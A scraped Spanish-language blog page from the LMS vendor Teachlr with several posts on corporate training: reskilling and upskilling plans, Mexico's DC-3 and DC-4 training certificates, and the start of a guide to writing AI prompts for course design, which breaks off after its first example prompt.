<p>Aumentar la <b>tasa de finalización de cursos</b> no se trata de una sola táctica; es el resultado de una estrategia holística de <i>engagement</i>. Es la sinergia entre una plataforma tecnológica avanzada (una <b>LXP</b>), contenido atractivo (<b>microlearning</b> e interactivo) y una sólida psicología de la motivación (<b>gamificación</b> y social learning).</p>
<p>Para construir una verdadera universidad corporativa que cierre brechas de habilidades y se convierta en una ventaja competitiva, no necesitas simplemente un proveedor. Necesitas un socio estratégico que entienda los desafíos de empresas en LATAM, que te brinde el soporte y la tecnología para ejecutar estas tácticas, y que se comprometa con tu éxito.</p>
<p>Teachlr es ese socio. Nuestra plataforma LMS/LXP está diseñada para maximizar el <i>engagement</i>, combinando rutas de aprendizaje personalizadas, un sólido hub de aprendizaje, la gamificación más robusta del mercado e IA para ayudarte a construir y medir una cultura de aprendizaje que tus colaboradores amarán.</p>
<p><b><a href="https://lms.teachlr.com/demo">Agenda una demo personalizada hoy</a> y descubre cómo podemos ayudarte a transformar tu estrategia de capacitación.</b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4967" class="post-4967 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/reskilling-upskilling-guia-2026/">Reskilling y Upskilling: La Guía Definitiva para Crear un Plan de Capacitación 2026</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 16, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>El panorama empresarial en América Latina está en una encrucijada. La aceleración digital, impulsada por la inteligencia artificial y la automatización, ya no es una predicción; es nuestra realidad operativa. Según el <a href="https://es.weforum.org/stories/2025/01/informe-sobre-el-futuro-del-empleo-2025-los-empleos-del-futuro-y-las-habilidades-necesarias-para-conseguirlos/">Foro Económico Mundial</a>, se estima que más del 40% de las habilidades básicas de los trabajadores cambiarán en los próximos cinco años. Esta no es una simple estadística, es una advertencia estratégica: las empresas que no inviertan en la evolución de su talento se quedarán atrás.</p>
<p>La capacitación tradicional, reactiva y esporádica, ya no es suficiente. El éxito en 2026 y más allá no dependerá de contratar nuevo personal para cada nueva necesidad, sino de transformar la fuerza laboral que ya posees. Aquí es donde el <b>reskilling (recapacitación)</b> y el <b>upskilling (mejora de competencias)</b> se convierten en los pilares del crecimiento sostenible.</p>
<p>Esta no es solo otra guía sobre capacitación. Este es un manual de operaciones para líderes de Recursos Humanos y Formación que buscan construir una máquina de talento interna, un sistema que no solo cierre las brechas de habilidades de hoy, sino que anticipe y prepare para las del mañana. Te guiaremos paso a paso a través de un framework de 4 fases para diseñar, implementar y medir un <b>plan de capacitación</b> que genere un impacto real en tu negocio.</p>
<h2><b>¿Por Qué el Reskilling y Upskilling Son Críticos para el Éxito en 2026?</b></h2>
<h3><b>La Aceleración Tecnológica y la IA</b></h3>
<p>La inteligencia artificial generativa, el análisis de datos y la automatización están redefiniendo roles laborales a una velocidad sin precedentes. Tareas que antes requerían equipos enteros ahora pueden ser optimizadas por algoritmos. Esto no significa una reducción de personal, sino una redefinición de su valor. El reskilling permite a los empleados pasar de tareas operativas a roles más estratégicos y de supervisión, mientras que el upskilling les proporciona las habilidades para manejar estas nuevas herramientas tecnológicas de manera efectiva.</p>
<h3><b>La Guerra por el Talento en LATAM</b></h3>
<p>El mercado laboral en LATAM es más competitivo que nunca. Atraer talento de primer nivel es costoso y complejo. Un programa de desarrollo profesional claro y tangible es uno de los mayores diferenciadores para retener a tus mejores empleados y atraer a nuevos prospectos. Los profesionales de hoy no solo buscan un buen salario; buscan una empresa que invierta en su crecimiento a largo plazo. El upskilling es la manifestación más clara de ese compromiso.</p>
<h3><b>El Impacto Directo en el ROI del Negocio</b></h3>
<p>Un equipo bien capacitado es un equipo más productivo, innovador y ágil.</p>
<ul>
<li><b>Aumento de la Productividad:</b> Los empleados con habilidades actualizadas cometen menos errores y completan tareas de mayor valor en menos tiempo.</li>
<li><b>Reducción de la Rotación:</b> El costo de reemplazar a un empleado puede ser de hasta el 200% de su salario anual. Retener talento a través de la capacitación es significativamente más rentable.</li>
<li><b>Fomento de la Innovación:</b> Un equipo que aprende continuamente es capaz de identificar nuevas oportunidades y resolver problemas complejos de manera creativa, impulsando la ventaja competitiva de la empresa.</li>
</ul>
<h2><b>La Diferencia Clave: Reskilling vs. Upskilling (¿Cuándo Aplicar Cada Uno?)</b></h2>
<p>Aunque a menudo se usan indistintamente, estos conceptos abordan necesidades diferentes. Entender su distinción es clave para asignar recursos de manera efectiva.</p>
<ul>
<li><b>Upskilling (Mejora de Competencias):</b> Se enfoca en enseñar a los empleados <b>nuevas habilidades para optimizar su rol actual</b>. Es una evolución vertical. Un analista de marketing que aprende sobre análisis de datos predictivos para mejorar sus campañas está haciendo upskilling.</li>
<li><b>Reskilling (Recapacitación):</b> Se enfoca en enseñar a los empleados <b>habilidades para asumir un rol completamente diferente</b> dentro de la misma organización. Es un movimiento lateral o de transformación. Un representante de servicio al cliente que se capacita para convertirse en un especialista en implementación de software está haciendo reskilling.</li>
</ul>
<table>
<thead>
<tr>
<td style="text-align: center;"><strong>Característica</strong></td>
<td style="text-align: center;"><strong>Upskilling</strong></td>
<td style="text-align: center;"><strong>Reskilling</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td><b>Objetivo</b></td>
<td>Profundizar y mejorar en el rol actual.</td>
<td>Preparar para un rol completamente nuevo.</td>
</tr>
<tr>
<td><b>Dirección</b></td>
<td>Vertical.</td>
<td>Lateral o transformacional.</td>
</tr>
<tr>
<td><b>Enfoque</b></td>
<td>Cerrar brechas de habilidades específicas.</td>
<td>Adaptarse a cambios estructurales (ej. automatización).</td>
</tr>
<tr>
<td><b>Ejemplo</b></td>
<td>Un contador aprende a usar un nuevo software de BI.</td>
<td>Un operador de fábrica aprende a programar robots.</td>
</tr>
</tbody>
</table>
<h2><b>Fase 1: Diagnóstico y Análisis de Brechas de Habilidades</b></h2>
<p>No se puede construir un plan sólido sobre cimientos débiles. Esta fase es la más crítica y consiste en identificar con precisión qué habilidades necesita tu organización para alcanzar sus metas futuras.</p>
<h3><b>Paso 1.1: Alineación con los Objetivos Estratégicos del Negocio</b></h3>
<p>La capacitación no puede operar en un silo. La primera pregunta debe ser: <b>&#8220;¿Hacia dónde se dirige la empresa en los próximos 2-3 años?&#8221;</b>. ¿Planean expandirse a nuevos mercados? ¿Lanzar una nueva línea de productos digitales? ¿Implementar un nuevo CRM? Cada uno de estos objetivos requiere habilidades específicas. Reúnete con los líderes de departamento (C-Level, VPs) para entender sus metas y traducir esos objetivos de negocio en competencias requeridas para el personal.</p>
<h3><b>Paso 1.2: Mapeo de Competencias Actuales vs. Futuras</b></h3>
<p>Una vez que sabes qué habilidades necesitarás, debes entender qué habilidades tienes. Crea un mapa de competencias.</p>
<ul>
<li><b>Competencias Futuras:</b> La lista que definiste en el paso anterior (ej. &#8220;Análisis de datos con Python&#8221;, &#8220;Gestión de proyectos ágil&#8221;, &#8220;Liderazgo en entornos híbridos&#8221;).</li>
<li><b>Competencias Actuales:</b> Evalúa a tu fuerza laboral actual. Puedes usar diferentes métodos: autoevaluaciones, revisiones de desempeño, feedback 360, y entrevistas con los gerentes directos.</li>
</ul>
<h3><b>Paso 1.3: Realización de un Análisis de Brecha de Habilidades (Skills Gap Analysis)</b></h3>
<p>Este es el momento de comparar ambas listas. El &#8220;gap&#8221; o la &#8220;brecha&#8221; es la diferencia entre las habilidades que necesitas y las que posees. Para realizarlo de forma sistemática:</p>
<ol start="1">
<li><b>Utiliza Encuestas:</b> Envía encuestas a los empleados y gerentes para evaluar la competencia en habilidades clave en una escala (ej. de 1 a 5).</li>
<li><b>Analiza Datos de Desempeño:</b> Revisa los KPIs de los equipos. ¿Una baja en las ventas se debe a una falta de habilidades de negociación digital?</li>
<li><b>Observa el Mercado:</b> Analiza las descripciones de trabajo de tus competidores para roles similares. ¿Qué habilidades están demandando ellos?</li>
</ol>
<h3><b>Paso 1.4: Priorización de Habilidades Críticas</b></h3>
<p>No todas las brechas son igual de urgentes. Crea una matriz de priorización basada en dos ejes:</p>
<ul>
<li><b>Impacto en el Negocio:</b> ¿Qué tan crítica es esta habilidad para alcanzar los objetivos estratégicos?</li>
<li><b>Tamaño de la Brecha:</b> ¿Qué tan grande es la diferencia entre el nivel de habilidad actual y el deseado?</li>
</ul>
<p>Concéntrate primero en las habilidades de alto impacto y gran brecha. Esos son tus focos de acción inmediata.</p>
<h2><b>Fase 2: Diseño del Plan de Capacitación Estratégico</b></h2>
<p>Con un diagnóstico claro, es hora de diseñar la solución. Esta fase se centra en crear experiencias de aprendizaje efectivas y personalizadas.</p>
<h3><b>Paso 2.1: Definición de Objetivos de Aprendizaje Claros (Metodología SMART)</b></h3>
<p>Para cada habilidad priorizada, define un objetivo de aprendizaje. Un buen objetivo es SMART:</p>
<ul>
<li><b>S</b>pecific (Específico): ¿Qué se aprenderá exactamente?</li>
<li><b>M</b>easurable (Medible): ¿Cómo sabremos que se aprendió? (ej. una certificación, un proyecto completado).</li>
<li><b>A</b>chievable (Alcanzable): ¿Es realista para el empleado en el tiempo asignado?</li>
<li><b>R</b>elevant (Relevante): ¿Cómo se conecta esto con su rol y los objetivos de la empresa?</li>
<li><b>T</b>ime-bound (Con Plazo): ¿Cuál es la fecha límite para alcanzar el objetivo?</li>
</ul>
<p><b>Ejemplo:</b> <i>“Al final del Q2, el 80% del equipo de marketing completará la certificación en Google Analytics 4, demostrando su capacidad para crear 3 informes de conversión personalizados en la plataforma.”</i></p>
<h3><b>Paso 2.2: Creación de Rutas de Aprendizaje Personalizadas</b></h3>
<p>No todos aprenden al mismo ritmo ni parten del mismo punto. En lugar de ofrecer un único curso para todos, diseña <b>rutas de aprendizaje</b>. Una ruta es una secuencia curada de cursos, artículos, proyectos y evaluaciones que guía a un empleado desde su nivel actual hasta el nivel deseado. Por ejemplo, una ruta de &#8220;Liderazgo Adaptativo&#8221; podría incluir un curso de comunicación asertiva, seguido de un taller sobre feedback, y culminar con un proyecto de mentoría.</p>
<h3><b>Paso 2.3: Selección de Metodologías y Formatos de Contenido</b></h3>
<p>La variedad es clave para el engagement. Combina diferentes enfoques (Blended Learning):</p>
<ul>
<li><b>Microlearning:</b> Píldoras de contenido cortas y enfocadas (videos de 3-5 minutos, infografías) ideales para el aprendizaje en el flujo de trabajo.</li>
<li><b>Social Learning:</b> Fomenta el aprendizaje entre pares a través de foros de discusión, comunidades de práctica y proyectos en equipo.</li>
<li><b>Gamificación:</b> Incorpora elementos de juego como puntos, insignias y tablas de clasificación (leaderboards) para motivar la participación y la finalización de cursos.</li>
<li><b>Aprendizaje Sincrónico:</b> Webinars en vivo y talleres virtuales para interacción directa con expertos.</li>
<li><b>Aprendizaje Asincrónico:</b> Cursos on-demand que los empleados pueden tomar a su propio ritmo.</li>
</ul>
<h3><b>Paso 2.4: Curación y Creación de Contenido</b></h3>
<p>No tienes que crear todo desde cero.</p>
<ul>
<li><b>Curación de Contenido:</b> Aprovecha bibliotecas de cursos de proveedores externos de alta calidad para cubrir habilidades estándar (ej. software, habilidades blandas).</li>
<li><b>Creación de Contenido:</b> Enfoca tus recursos internos en crear contenido sobre procesos, cultura y conocimientos específicos de tu empresa. Involucra a tus expertos internos (Subject Matter Experts) para que compartan su conocimiento.</li>
</ul>
<h2><b>Fase 3: Implementación y Ejecución con la Tecnología Adecuada</b></h2>
<p>Una estrategia brillante fracasa con una mala ejecución. La tecnología y la comunicación son tus mejores aliados en esta fase.</p>
<h3><b>El Rol Central de una Plataforma LMS/LXP</b></h3>
<p>Implementar un plan de esta magnitud sin la tecnología adecuada es casi imposible. Necesitas una plataforma centralizada que actúe como el cerebro de tu ecosistema de aprendizaje. Un sistema de gestión del aprendizaje (LMS) moderno o una plataforma de experiencia de aprendizaje (LXP) te permite:</p>
<ul>
<li><b>Administrar y distribuir</b> todo el contenido de capacitación.</li>
<li><b>Asignar y dar seguimiento</b> a las rutas de aprendizaje personalizadas.</li>
<li><b>Integrar elementos</b> de gamificación y social learning.</li>
<li><b>Automatizar</b> la comunicación y los recordatorios.</li>
<li><b>Generar reportes</b> detallados sobre el progreso y el engagement.</li>
</ul>
<h3><b>Estrategias para Fomentar la Adopción y el Engagement</b></h3>
<ol start="1">
<li><b>Comunicación Estratégica:</b> Lanza el plan con una campaña de comunicación interna. Explica el &#8220;porqué&#8221; detrás de la iniciativa y cómo beneficia directamente a los empleados en su carrera.</li>
<li><b>Involucramiento de los Mánagers:</b> Los gerentes son clave. Capacítalos para que puedan guiar a sus equipos, discutir los objetivos de aprendizaje en sus reuniones 1 a 1 y reconocer el progreso.</li>
<li><b>Integración con la Gestión del Desempeño:</b> Vincula la finalización de las rutas de aprendizaje con las evaluaciones de desempeño, los planes de carrera y las oportunidades de promoción.</li>
</ol>
<h2><b>Fase 4: Medición del Éxito y el ROI de la Capacitación</b></h2>
<p>Para justificar la inversión y mejorar continuamente, debes medir lo que importa.</p>
<h3><b>Más Allá de las Tasas de Finalización: Métricas que Importan</b></h3>
<p>Las tasas de finalización solo cuentan una parte de la historia. Utiliza un modelo como el de Kirkpatrick para una evaluación más completa:</p>
<ul>
<li><b>Nivel 1 (Reacción):</b> ¿Les gustó la capacitación? (Encuestas de satisfacción).</li>
<li><b>Nivel 2 (Aprendizaje):</b> ¿Adquirieron el conocimiento? (Evaluaciones, pruebas, certificaciones).</li>
<li><b>Nivel 3 (Comportamiento):</b> ¿Están aplicando lo aprendido en su trabajo? (Observación de gerentes, feedback 360, revisión de proyectos).</li>
<li><b>Nivel 4 (Resultados):</b> ¿La aplicación de esas habilidades impactó en los resultados del negocio? (Análisis de KPIs).</li>
</ul>
<h3><b>Conectando la Capacitación con los KPIs de Negocio</b></h3>
<p>Este es el santo grial de la medición. Cruza los datos de tu LMS con los datos de negocio:</p>
<ul>
<li>¿Los equipos que completaron la capacitación en &#8220;Venta Consultiva&#8221; aumentaron su tasa de cierre?</li>
<li>¿Los departamentos con mayor participación en los programas de liderazgo tienen menores tasas de rotación?</li>
<li>¿Los empleados que adquirieron nuevas habilidades técnicas son promovidos más rápidamente?</li>
</ul>
<p>Estos datos transforman a RRHH de un centro de costos a un motor estratégico de crecimiento.</p>
<h2><b>Teachlr: La Plataforma Inteligente para tu Estrategia de Reskilling y Upskilling</b></h2>
<p>Crear e implementar un plan de capacitación de esta envergadura requiere un socio tecnológico que entienda las necesidades de las empresas en tu región. Teachlr no es solo un LMS; es el motor para tu estrategia de desarrollo de talento. Nuestra plataforma te permite crear rutas de aprendizaje personalizadas, integrar gamificación para potenciar el engagement, utilizar IA para generar contenido de calidad y, lo más importante, medir el impacto real de la formación en tus objetivos de negocio.</p>
<p>Transforma tu fuerza laboral y conviértela en tu mayor ventaja competitiva.</p>
<p><b><a href="https://lms.teachlr.com/demo/">Agenda una demo personalizada de Teachlr hoy</a> y descubre cómo podemos ayudarte a construir el futuro de tu organización.</b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4949" class="post-4949 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/constancias_dc3_dc4_mexico/">Constancias DC-3 y DC-4 en México: Guía de Cumplimiento</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 8, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>La capacitación continua no es solo una estrategia para el crecimiento, es una obligación legal. Si gestionas el talento humano o el desarrollo organizacional, seguramente has oído hablar de la STPS y sus formatos. Sin embargo, dos de ellos son cruciales para validar tus esfuerzos y mantener a tu empresa en cumplimiento: las <b>constancias DC-3 y DC-4</b>.</p>
<p>Navegar por los requisitos de la Secretaría del Trabajo y Previsión Social (STPS) puede parecer complejo, pero es fundamental para evitar sanciones y, más importante aún, para certificar el desarrollo de habilidades de tu equipo.</p>
<h3><b>¿Qué son las Constancias de Competencias Laborales?</b></h3>
<p>La Ley Federal del Trabajo en México establece que todas las empresas tienen la obligación de proporcionar capacitación y adiestramiento a sus colaboradores. La <a href="https://www.gob.mx/stps">STPS</a> es la entidad encargada de vigilar que esta disposición se cumpla. Para ello, ha creado una serie de formatos, conocidos como &#8220;DC&#8221;, que sirven para registrar y documentar todo el proceso.</p>
<p>Dentro de este sistema, los formatos DC-3 y DC-4 son la culminación del esfuerzo de capacitación. Son la prueba tangible, tanto para el trabajador como para la autoridad, de que la formación se ha llevado a cabo con éxito.</p>
<h3><b>El Formato DC-3: La Certificación Individual del Talento</b></h3>
<p>La <b>Constancia de Competencias o de Habilidades Laborales (<a href="https://dc3-stps.com/">DC-3</a>)</b> es el documento oficial que acredita que un trabajador ha adquirido los conocimientos y habilidades necesarios tras completar un curso de capacitación.</p>
<ul>
<li><b>¿Qué es?</b> Es un certificado individual. Cada vez que un empleado completa un curso, la empresa debe emitir un formato DC-3 a su nombre.</li>
<li><b>¿Quién lo emite?</b> La empresa que impartió la capacitación. Si la formación fue interna, la emite tu propia organización. Si fue a través de un proveedor externo (Agente Capacitador Externo), este debe estar registrado ante la STPS.</li>
<li><b>¿Por qué es importante?</b> Es el reconocimiento formal del desarrollo del colaborador y el principal comprobante que la empresa debe conservar para demostrar el cumplimiento normativo a nivel individual.</li>
</ul>
<h3><b>El Formato DC-4: El Reporte Anual de Cumplimiento</b></h3>
<p>Mientras que el DC-3 es individual, la <b>Lista de Constancias de Competencias o de Habilidades Laborales (<a href="https://www.stps.gob.mx/gobmx/masinfo/STPS_04_002.html">DC-4</a>)</b> es el resumen ejecutivo que presentas a la autoridad.</p>
<ul>
<li><b>¿Qué es?</b> Es un informe anual que enlista todas las constancias DC-3 que tu empresa emitió durante el último año. Es, en esencia, la suma de todos tus esfuerzos de capacitación.</li>
<li><b>¿Quién lo emite?</b> La empresa es la responsable de recopilar la información y presentar este listado ante la STPS.</li>
<li><b>¿Por qué es importante?</b> Es el documento que demuestra formalmente ante la STPS que tu empresa ha cumplido con su plan de capacitación anual. No presentarlo, o presentarlo de forma incorrecta, puede derivar en multas y sanciones.</li>
</ul>
<h3><b>El Reto: Gestionar la Documentación sin Perder la Cabeza</b></h3>
<p>El verdadero desafío no es entender los formatos, sino administrarlos a escala. Para un Director de Recursos Humanos o un Gerente de Formación, las preguntas son inmediatas:</p>
<ul>
<li>¿Cómo llevamos un registro preciso de qué empleado tomó qué curso y cuándo?</li>
<li>¿Cómo generamos cientos de constancias DC-3 personalizadas y sin errores?</li>
<li>¿Cómo consolidamos toda esa información de forma rápida y confiable para llenar el formato DC-4 anual?</li>
</ul>
<p>Hacerlo manualmente con hojas de cálculo es una receta para el desastre: consume tiempo, es propenso a errores y dificulta la visibilidad del progreso real de tu equipo.</p>
<h3><b>Teachlr: Tu Aliado Estratégico para el Cumplimiento</b></h3>
<p>La gestión del cumplimiento normativo no tiene por qué ser un dolor de cabeza. Una plataforma de gestión del aprendizaje (LMS) como Teachlr transforma este desafío en un proceso automatizado y eficiente.</p>
<p>Con Teachlr, puedes centralizar toda tu estrategia de capacitación y simplificar la gestión de las constancias:</p>
<ul>
<li><b>Seguimiento Automatizado:</b> Registra automáticamente el progreso de cada colaborador, las fechas de finalización y las calificaciones, creando un historial a prueba de auditorías.</li>
<li><b>Generación de Certificados:</b> Emite constancias personalizadas cada vez que un miembro de tu equipo completa un curso, listas para ser firmadas y entregadas.</li>
<li><b>Reportes Inteligentes:</b> Con solo unos clics, genera informes detallados con toda la data que necesitas para completar tu lista DC-4, ahorrando horas de trabajo manual y garantizando la precisión de la información.</li>
</ul>
<p>Gestionar las constancias DC-3 y DC-4 es más que un requisito; es una oportunidad para potenciar a tu equipo y proteger a tu organización. Si quieres descubrir cómo una plataforma LMS/LXP puede automatizar y simplificar este proceso, <a href="https://lms.teachlr.com/demo"><b>solicita una demo gratuita de Teachlr</b></a> y velo en acción.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4942" class="post-4942 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/guia-crear-cursos-con-ia-prompts/">Crea Cursos con IA: Guía de Prompts para LMS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 1, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1>Guía Definitiva para Crear Cursos Corporativos con IA: Prompts, Ejemplos y Secretos para Líderes de Formación</h1>
<p>La creación de programas de formación corporativa es un pilar fundamental para el crecimiento y la retención de talento. Sin embargo, también es una de las tareas más demandantes para los equipos de Recursos Humanos y Formación y Desarrollo. Desde la conceptualización y el diseño instruccional hasta la creación de contenido y las evaluaciones, el proceso consume tiempo, recursos y una enorme cantidad de energía creativa.</p>
<p>¿Y si pudieras tener un asistente experto, un copiloto instruccional disponible 24/7, capaz de transformar tus ideas en cursos estructurados en una fracción del tiempo?</p>
<p>Esa es la promesa de la Inteligencia Artificial Generativa. Herramientas como ChatGPT, Claude y Gemini han abierto una nueva frontera, pero su verdadero poder no reside en la herramienta en sí, sino en cómo nos comunicamos con ella. La clave para desbloquear este potencial se llama <b>&#8220;prompting&#8221;</b> o, en español, la ingeniería de instrucciones.</p>
<p>Si eres un líder de formación, un profesional de RRHH o un educador corporativo, este artículo es para ti. Al finalizar esta lectura, incluso si no tienes experiencia previa, entenderás no solo qué es un prompt, sino cómo construirlo de manera estratégica para diseñar, desarrollar y desplegar programas de capacitación de alto impacto. Olvídate de los resultados genéricos y prepárate para convertir a la IA en tu aliado más poderoso.</p>
<hr/>
<h2>¿Por Qué un &#8220;Buen Prompt&#8221; lo Cambia Todo? La Diferencia entre un Asistente y un Genio</h2>
<p>Interactuar con una IA generativa es como dirigir a un nuevo miembro de tu equipo increíblemente inteligente y rápido, pero sin contexto de tu empresa o tus objetivos.</p>
<ul>
<li>Un <b>prompt débil</b> como <code>"Crea un curso de liderazgo"</code> es como decirle a ese nuevo miembro: &#8220;Haz algo sobre liderazgo&#8221;. El resultado será genérico, superficial y probablemente inútil para tus necesidades específicas.</li>
<li>Un <b>prompt robusto y bien estructurado</b> es como darle a ese mismo miembro un brief completo: el perfil de la audiencia, los objetivos de aprendizaje, el tono deseado, los temas clave a cubrir y los formatos requeridos. El resultado será relevante, profundo y casi listo para implementar.</li>
</ul>
<p>La calidad de tu <i>input</i> (el prompt) determina directamente la calidad de tu <i>output</i> (el contenido del curso). Dominar el arte de escribir prompts no es una habilidad técnica compleja; es una habilidad estratégica que te permite delegar las tareas pesadas y enfocarte en lo que realmente importa: la estrategia de talento y el impacto en el negocio.</p>
<hr/>
<h2>La Anatomía de un Prompt Perfecto: Los 5 Pilares para la Creación de Cursos con IA</h2>
<p>Para transformar una simple pregunta en una instrucción poderosa, tus prompts deben contener cinco elementos fundamentales. Pensemos en ellos como los ingredientes de una receta de éxito.</p>
<h3>1. <b>Persona (El Rol): ¿Quién quieres que sea la IA?</b></h3>
<p>Dale a la IA un sombrero para que se ponga. Al asignarle un rol, activas su conocimiento en un área específica, lo que mejora drásticamente la calidad y el enfoque de sus respuestas.</p>
<ul>
<li><b>? Mal:</b> <i>Dame ideas para un curso de ventas.</i></li>
<li><b>? Bien:</b> <i>Actúa como un diseñador instruccional experto, con más de 20 años de experiencia creando programas de formación para equipos de ventas B2B en el sector tecnológico de América Latina.</i></li>
</ul>
<p><b>Ejemplos de Personas para la Formación Corporativa:</b></p>
<ul>
<li><code>"Actúa como un experto en desarrollo de liderazgo ejecutivo..."</code></li>
<li><code>"Asume el rol de un especialista en cumplimiento normativo para el sector financiero..."</code></li>
<li><code>"Ponte en el papel de un psicólogo organizacional especializado en motivación y engagement de equipos remotos..."</code></li>
</ul>
<h3>2. <b>Contexto (El &#8220;Porqué&#8221; y el &#8220;Para Quién&#8221;): La Información de Fondo</b></h3>
<p>Aquí es donde proporcionas todo el trasfondo necesario. ¿Quiénes son los estudiantes? ¿Cuál es su nivel de conocimiento actual? ¿Qué problema de negocio estás tratando de resolver con esta capacitación? Cuanto más contexto ofrezcas, más personalizada y relevante será la respuesta.</p>
<ul>
<li><b>? Mal:</b> <i>Crea un curso sobre feedback efectivo.</i></li>
<li><b>? Bien:</b> <i>Estoy diseñando una capacitación sobre feedback efectivo. La audiencia son gerentes de primera línea recién ascendidos en una empresa de 500 empleados. La mayoría tiene gran experiencia técnica pero poca experiencia gestionando personas. El objetivo es reducir la rotación en sus equipos, que actualmente es un 15% más alta que en el resto de la empresa, y mejorar el rendimiento a través de una comunicación más clara.</i></li>
</ul>
<h3>3. <b>Tarea (El &#8220;Qué&#8221;): La Instrucción Específica</b></h3>
<p>Sé explícito y claro sobre lo que necesitas que haga la IA. Desglosa las solicitudes complejas en tareas más pequeñas y manejables.</p>
<ul>
<li><b>? Mal:</b> <i>Habla sobre ciberseguridad.</i></li>
<li><b>? Bien:</b> <i>Genera un esquema detallado para un curso de 90 minutos sobre &#8220;Fundamentos de Ciberseguridad para Empleados no Técnicos&#8221;. El esquema debe dividirse en 4 módulos. Para cada módulo, lista 3 objetivos de aprendizaje claros y 5 temas clave a cubrir.</i></li>
</ul>
<h3>4. <b>Formato (El &#8220;Cómo&#8221;): La Estructura de la Respuesta</b></h3>
<p>Dile a la IA exactamente cómo quieres que te presente la información. Esto te ahorra una enorme cantidad de tiempo en edición y reestructuración.</p>
<ul>
<li><b>? Mal:</b> <i>Dame los puntos principales.</i></li>
<li><b>? Bien:</b> <i>Presenta la respuesta en formato de tabla Markdown con tres columnas: &#8220;Módulo&#8221;, &#8220;Objetivos de Aprendizaje&#8221; y &#8220;Temas Clave&#8221;.</i></li>
</ul>
<p><b>Ejemplos de Formatos Útiles:</b></p>
<ul>
<li><code>"Escribe la respuesta como un guión para un video de 5 minutos."</code></li>
<li><code>"Crea una lista de 10 preguntas de opción múltiple con 4 opciones cada una, indicando la respuesta correcta."</code></li>
<li><code>"Redacta un correo electrónico para invitar a los empleados a este nuevo curso, destacando 3 beneficios clave."</code></li>
<li><code>"Genera un role-play entre un gerente y un empleado para practicar la técnica de feedback que acabas de describir."</code></li>
</ul>
<h3>5. <b>Restricciones y Tono (Las Reglas del Juego): Límites y Personalidad</b></h3>
<p>Define los límites y el estilo de la comunicación. ¿Debe ser formal o conversacional? ¿Hay algo que deba evitar?</p>
<ul>
<li><b>? Mal:</b> <i>Explica el proceso de ventas.</i></li>
<li><b>? Bien:</b> <i>Describe el proceso de ventas B2B en 6 pasos. Utiliza un tono profesional, inspirador y directo. Evita la jerga técnica excesiva. La explicación de cada paso no debe superar los 150 caracteres.</i></li>
</ul>
<p>Al combinar estos cinco pilares, pasas de tener una conversación casual a dirigir una sesión de trabajo altamente productiva.</p>
<hr/>
<h2>Proceso Paso a Paso: Creando un Curso Completo con Prompts Estratégicos</h2>
<p>Ahora, apliquemos estos pilares en un flujo de trabajo realista. Usaremos un caso práctico: <b>crear un curso de &#8220;Gestión del Tiempo y Productividad para Equipos Híbridos&#8221;</b>.</p>
<h3><b>Paso 1: Ideación y Definición del Perfil del Estudiante</b></h3>
<p>Antes de crear contenido, debemos entender a nuestra audiencia. La IA puede ayudarnos a construir un &#8220;Learner Persona&#8221; detallado.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Learner Persona:</b></p>
<div class="code-block ng-tns-c1948595920-45 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-45">
<div class="animated-opacity ng-tns-c1948595920-45">
<pre class="ng-tns-c1948595920-45"><code class="code-container formatted ng-tns-c1948595920-45 no-decoration-radius" role="text" data-test-id="code-content">Actúa como un especialista en Aprendizaje y Desarrollo (L&amp;D).

**Contexto:**
Necesito crear un curso sobre "Gestión del Tiempo y Productividad para Equipos Híbridos". La audiencia son empleados de una empresa de tecnología en crecimiento, con edades entre 25 y 40 años. Trabajan 3 días desde casa y 2 en la oficina. Se enfrentan a desafíos como la sobrecarga de reuniones virtuales, la dificultad para desconectar y la falta de visibilidad en los proyectos de otros equipos.

**Tarea:**
Crea un perfil detallado del "Learner Persona" para este curso.

**Formato:**
Usa los siguientes encabezados en negrita:
- **Nombre Ficticio:**
- **Rol / Departamento:**
- **Metas y Objetivos Profesionales:**
- **Principales "Dolores" o Retos de Productividad:** (Lista al menos 5)
- **Motivaciones para tomar este curso:** (Lista al menos 3)
- **Canales de Comunicación Preferidos:**

**Restricciones:**
Sé conciso y enfócate en los aspectos que impactarían directamente el diseño del curso.
</code></pre>
</div>
</div>
</div>
